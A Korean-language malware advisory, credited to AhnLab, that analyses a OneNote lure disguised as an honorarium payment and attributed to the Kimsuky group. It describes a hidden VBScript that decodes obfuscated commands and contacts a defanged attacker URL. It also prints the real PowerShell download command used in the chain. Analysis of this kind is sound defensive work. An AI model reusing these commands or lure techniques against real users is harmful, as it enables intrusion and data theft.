사례비 지급 위장한 악성코드 주의하세요!

사례비 지급 내용으로 위장한 악성코드가 유포되고 있다. 원노트(OneNote)를 악용한 이 악성코드는 지난달 패스워드 파일 형태로 악성코드를 유포했던 김수키(Kimsuky) 해커 조직의 소행으로 추정된다. 사칭 대상, VB스크립트(VBScript) 파일의 악성 행위 등이 매우 유사하기 때문이다. 이번에는 악성코드가 어떤 과정을 거쳐 유포됐는지 자세히 알아보자.

원노트 파일을 활용한 공격은 올해 1월 중순부터 등장하기 시작해 점점 증가하는 추세이다. MS오피스(MS Office)의 ‘제한된 보기’와 윈도우 보안 툴 ‘MOTW(Mark of the Web)’를 우회하며, 원노트 파일 안에 VB스크립트, WSF, HTA 등의 파일 형식을 포함하는 것을 허용한다는 취약점을 안고 있다. 이들 파일은 실행 시 특정 경고창이 뜨지만, 대다수 사용자는 아무 생각 없이 경고창에서 ‘확인’ 버튼을 누른다. 이때 악성 스크립트가 실행되는 것이다.



이번에 확인된 원노트 파일은 [그림 1]처럼 사례비 지급 내용을 담고 있으며, 첨부된 한글 파일 클릭을 유도한다.

[그림 1] 원노트 파일의 본문 내용

[그림 1] 원노트 파일의 본문 내용



하지만 이 한글 파일이 위치한 곳에는 [그림 2]와 같이 personal.vbs 명의 악성 스크립트 개체가 숨어 있다.

[그림 2] 숨겨진 악성 스크립트

[그림 2] 숨겨진 악성 스크립트



사용자가 첨부 파일을 클릭하면 악성 VB스크립트 파일이 personal.vbs 명으로 임시 경로에 생성 및 실행된다. 생성된 VB스크립트 파일 코드는 [그림 3]과 같이 난독화된 명령어를 주석처럼 표시한 후, 이를 다시 읽어 복호화한다. 그런 다음 악성 명령어를 실행한다.

[그림 3] personal.vbs 코드

[그림 3] personal.vbs 코드



복호화된 스크립트 코드는 최종적으로 hxxp://delps.scienceontheweb.net/ital/info/list.php?query=1 에 접속해 추가 스크립트 코드를 실행한다. 현재는 해당 URL에 접속할 수 없지만, URL 형식을 보면 정보 유출 스크립트를 다운받아 실행한 것으로 추정된다.

이후 파워셸(PowerShell) 명령어를 통해 hxxp://delps.scienceontheweb.net/ital/info/sample.hwp에서 한글 파일을 다운로드 및 실행한다.

실행되는 파워셸 명령어

powershell $curpath=(New-Object -ComObject Shell.Application).NameSpace(‘shell:Downloads’).Self.Path;Invoke-WebRequest -Uri hxxp://delps.scienceontheweb.net/ital/info/sample.hwp -OutFile $curpath\personal.hwp;start-sleep -seconds 1

[그림 4] 최종적으로 실행되는 스크립트 코드

[그림 4] 최종적으로 실행되는 스크립트 코드

원노트 악성코드는 사용자를 속이기 위해 정상적인 한글 문서를 다운로드한 것으로 추정된다. 원노트에 작성된 한글 파일명은 지난주 소개한 ‘패스워드 파일 형태로 유포 중인 악성코드’ 사례와 동일하게 ‘개인정보이용동의서.hwp’인 것으로 확인된다. 따라서 실행된 한글 문서 양식 또한 유사했을 것으로 보인다.

최근 김수키(Kimsuky) 그룹은 이제 워드 문서뿐만 아니라 CHM, LNK, 원노트 등 다양한 유형의 악성코드를 유포하고 있다. 해당 파일들은 주로 사례비 또는 개인정보 양식으로 위장해 메일로 유포되고 있어 실행 시 주의해야 한다.

출처 : AhnLab